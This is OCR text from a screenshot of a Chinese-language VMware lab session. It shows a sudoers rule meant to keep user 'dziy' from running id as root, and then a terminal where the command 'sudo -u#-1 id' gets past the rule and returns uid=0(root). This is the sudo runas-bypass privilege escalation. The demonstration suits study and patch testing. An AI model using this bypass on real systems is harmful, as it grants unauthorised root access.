 Debian 7.x 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu 64 位
Debian 7.x 64 位
Windows Server
Windows XP Ho
CentOS 6
共享的虚拟机
主页 Ubuntu 64 位 Debian 7.x 64 位 Windows Server 2008 R2 x64 CentO
应用程序 位置 终端
C
1.c
scapytest.
py
Kali Live
root@dziy: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
dziy ALL = (ALL,!root) /usr/bin/id
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
root@dziy:~# su dziy
$ sudo id
[sudo] dziy 的密码：
对不起，用户 dziy 无权以 root 的身份在 dziy 上执行 /usr/bin/id。
$ sudo -u#-1 id
[sudo] dziy 的密码：
uid=0(root) gid=1000(dziy) 组=1000(dziy)
$
文本编辑器
52%
中
21:10
2019/11/5
2